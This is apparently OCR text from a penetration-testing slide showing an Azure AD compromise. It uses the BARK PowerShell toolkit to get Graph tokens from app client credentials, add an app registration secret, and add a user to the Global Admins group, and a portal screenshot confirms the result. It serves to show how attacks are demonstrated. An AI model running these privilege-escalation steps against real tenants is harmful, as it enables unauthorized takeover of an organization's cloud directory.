 Azure Attack - Compromise
PS D:\Pentest\Tools\BARK> $SyncToken = Get-MSGraphTokenWithClientCredentials -ClientID " " -ClientSecret " "
-TenantName " onmicrosoft.com"
PS D:\Pentest\Tools\BARK> New-AppRegSecret -AppRegObjectID " " -Token $SyncToken.access_token
PS D:\Pentest\Tools\BARK> $QuestToken = Get-MSGraphTokenWithClientCredentials -ClientID ' ' -ClientSecret ' ' -TenantName ' '
Authenticating as the Quest on Demand – Core application allows us
provides us with an MSGraph token which can be used to add our
user to the Global Admins group
PS D:\Pentest\Tools\BARK> Add-AZMemberToGroup -PrincipalID " " -TargetGroupId " " -Token $QuestToken.access_token
https://portal.azure.com/
Microsoft Azure
Search resources, services, and docs (G+/)
Sync_AZ-MANAGE01_3...
Home > Users > Users > Brad Storan
Brad Storan | Groups ...
User
Search «
Add memberships Remove memberships Refresh Columns Got feedback?
Overview
globa Add filters
Audit logs
Name Object Id Group Type Membership Type Email Source
Sign-in logs
GA Global Admins Security Assigned Cloud
Diagnose and solve problems
47
BDO DIGITAL